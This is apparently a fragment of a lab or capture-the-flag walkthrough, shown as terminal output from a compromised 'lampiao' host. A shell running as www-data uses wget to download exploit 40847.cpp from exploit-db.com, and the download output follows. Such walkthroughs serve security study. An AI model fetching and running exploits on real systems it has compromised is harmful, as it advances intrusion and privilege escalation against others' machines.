 <tml$ wget https://www.exploit-db.com/download/40847.cpp
--2018-08-09 02:05:34--  https://www.exploit-db.com/download/40847.cpp
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: '40847.cpp'
[ <=> ] 10,531 --.-K/s in 0s
2018-08-09 02:05:35 (206 MB/s) - '40847.cpp' saved [10531]
www-data@lampiao:/var/www/html$
先知社区